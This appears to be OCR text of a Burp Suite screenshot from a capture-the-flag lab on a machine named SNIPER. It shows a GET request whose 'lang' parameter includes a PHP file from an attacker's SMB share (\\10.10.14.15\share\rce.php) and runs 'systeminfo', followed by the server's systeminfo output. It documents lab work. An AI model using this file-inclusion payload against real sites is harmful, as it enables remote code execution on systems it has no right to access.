 Request
Pretty Raw Hex
\n
1 GET /blog/?lang=\\10.10.14.15\share\rce.php&cmd=systeminfo
HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.151/blog/?lang=blog-en.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
70 Host Name: SNIPER
71 OS Name: Microsoft Windows Server
2019 Standard
72 OS Version: 10.0.17763 N/A Build 17763
73 OS Manufacturer: Microsoft Corporation
74 OS Configuration: Standalone Server
75 OS Build Type: Multiprocessor Free
76 Registered Owner: Windows User
77 Registered Organization:
78 Product ID: 00429-00521-62775-AA487
79 Original Install Date: 4/9/2019, 6:46:32 AM
80 System Boot Time: 9/11/2023, 8:55:48 PM
81 System Manufacturer: VMware, Inc.
82 System Model: VMware7,1
83 System Type: x64-based PC
84 Processor(s): 2 Processor(s) Installed.
85 [01]: AMD64 Family 23 Model 49 Stepping 0
AuthenticAMD ~2994 Mhz
86 [02]: AMD64 Family 23 Model 49 Stepping 0
AuthenticAMD ~2994 Mhz
87 BIOS Version: VMware, Inc.